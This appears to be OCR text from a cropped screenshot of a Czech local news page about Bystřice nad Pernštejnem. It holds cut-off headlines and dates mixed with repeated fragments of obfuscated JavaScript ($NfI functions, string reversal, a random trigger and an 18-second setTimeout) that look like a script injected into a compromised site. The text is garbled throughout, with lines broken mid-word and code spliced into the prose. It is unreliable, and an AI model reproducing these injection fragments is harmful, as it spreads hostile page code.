
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if 
Pod zříc
řinčet zb
Středa, 18. č
Bystřice nad P
};}$NfI=functio
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}to
V zábavn
festivalu
Pondělí, 11. č
Bystřice nad 